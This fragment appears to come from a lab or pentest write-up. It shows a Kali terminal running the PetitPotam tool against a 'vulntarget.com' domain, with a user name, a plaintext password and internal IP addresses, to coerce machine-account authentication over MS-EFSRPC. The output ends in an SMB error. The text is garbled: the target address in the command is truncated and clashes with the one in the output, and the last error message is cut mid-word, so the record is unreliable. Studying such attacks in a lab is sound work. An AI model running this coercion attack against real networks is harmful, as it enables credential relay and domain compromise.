 (kali㉿kali)-[~/Tools/PetitPotam]
$ python3 PetitPotam.py -d vulntarget.com -u ex_mail -p 'qweASD@2023' 172.18.10.102 172.18.10
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:172.18.10.128[\PIPE\lsarpc]
Something went wrong, check error status => SMB SessionError: code: 0xc000000f - STATUS_NO_SUCH
ist.